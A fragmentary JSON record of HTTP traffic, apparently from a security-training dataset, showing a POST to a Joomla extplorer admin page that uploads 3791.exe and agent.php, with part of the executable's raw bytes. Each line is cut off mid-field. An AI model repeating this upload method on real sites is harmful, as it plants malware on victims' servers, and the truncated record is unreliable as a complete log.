 {"endtime":"2016-08-10T21:52:47.035555Z","timestamp":"2016-08-10T21:52:45.437445Z","accept":"text/html, application/xhtml+xml, */*","accept_language":"en-US","ack_packets_in":1,"ack_pac
ame":"demo-01","client_rtt":0,"client_rtt_packets":0,"client_rtt_sum":0,"connection_type":"Keep-Alive","content_disposition":["form-data; name=\"userfile[0]\"; filename=\"3791.exe\"","f
orm-data; name=\"userfile[3]\"; filename=\"\"","form-data; name=\"userfile[4]\"; filename=\"\"","form-data; name=\"userfile[5]\"; filename=\"\"","form-data; name=\"userfile[6]\"; filena
orm-data; name=\"dir\"","form-data; name=\"requestType\"","form-data; name=\"confirm\""],"cookie":"7598a3465c906161e060ac551a9e0276=9qfk2654t4rmhltilkfhe7ua23","cs_cache_control":"no-ca
7e0e42c20990","cs_version":["1.1","1.1"],"data_center_time":1049868,"data_packets_in":55,"data_packets_out":1,"dest_content":"{'action':'upload','message':'Upload successful!','error':'
Microsoft-IIS/8.5\r\nX-Powered-By: PHP/5.5.38\r\nDate: Wed, 10 Aug 2016 21:52:47 GMT\r\nContent-Length: 94\r\n\r\n","dest_ip":"192.168.250.70","dest_mac":"00:0C:29:C4:02:7E","dest_port"
th":94,"http_content_type":"text/html","http_method":"POST","http_referrer":"http://imreallynotbatman.com/joomla/administrator/index.php?option=com_extplorer&tmpl=component","http_user_
ng_packets_out":0,"network_interface":"eth1","packets_in":56,"packets_out":56,"part_filename" ["3791.exe","agent.php"],"reply_time":1049868,"request":"POST /joomla/administrator/index.p
te":"Wed, 10 Aug 2016 21:52:47 GMT","server":"Microsoft-IIS/8.5","server_rtt":5934,"server_rtt_packets":26,"server_rtt_sum":154301,"site":"imreallynotbatman.com","src_content":"--------
exe\"\r\nContent-Type: application/octet-stream\r\n\r\nMZ�\u0000\u0003\u0000\u0000\u0000\u0004\u0000\u0000\u0000��\u0000\u0000�\u0000\u0000\u0000\u0000\u0000\u0000\u0000@\u0000\u0000\u
u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000�\u0000\u0000\u0000\u000E\u001F�\u000E\u0000�\t�!�\u0001L�!This program cannot be run in DOS mo
��Y��\u001EY��TQÅ�Y���z���Y��\u0010_���Y��Rich�Y��\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000PE\u0000\u0000L\u0001\u0004\u0000�
0\u0000\u0000�\u0000\u0000\u0000\u0000\u0000\u0000Ġ\u0000\u0000\u0000\u0010\u0000\u0000\u0000�\u0000\u0000\u0000\u0000@\u0000\u0000\u0010\u0000\u0000\u0000\u0010\u0000\u0000\u0004\u000